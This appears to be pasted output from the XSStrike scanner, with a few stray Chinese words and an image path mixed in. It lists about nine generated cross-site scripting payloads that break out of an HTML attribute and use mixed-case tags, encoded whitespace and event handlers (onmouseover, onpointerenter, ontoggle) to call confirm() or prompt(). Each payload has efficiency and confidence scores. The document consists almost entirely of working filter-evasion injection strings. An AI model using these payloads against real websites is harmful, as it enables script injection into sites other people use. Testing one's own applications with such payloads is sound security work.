 [!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><HTml%09ONMoUseoVer+=+confirm()//
[!] Efficiency: 95
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><d3v%09oNPOiNterenTER%0d=%0da=prompt,a()>v3dm0s
[!] Efficiency: 98
[!] Confidence: 9
xss 工具
------------------------------------------------------------
[+] Payload: "><deTAils/+/OnpoiNTeRENTEr%09=%09a=prompt,a()%0dx//
英
xsstrike
[!] Efficiency: 98
[!] Confidence: 9
开源工具
------------------------------------------------------------
[+] Payload: "><hTMl%09oNmoUSEOVEr%0a=%0aconfirm()%0dx>
[!] Efficiency: 96
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><hTML/+/ONpoINTerEnTeR%0d=%0da=prompt,a()//
[!] Efficiency: 98
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><A%09OnpOInterEnTEr+=+confirm()>v3dm0s
[!] Efficiency: 96
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><deTaIlS%0dOntogGle%09=%09[8].find(confirm)%0dx>
[!] Efficiency: 97
[!] Confidence: 9
------------------------------------------------------------
[+] Payload: "><A%0dONpoiNTerENtER%0d=%0dconfirm()>v3dm0s
[!] Efficiency: 96
[!] Confidence: 9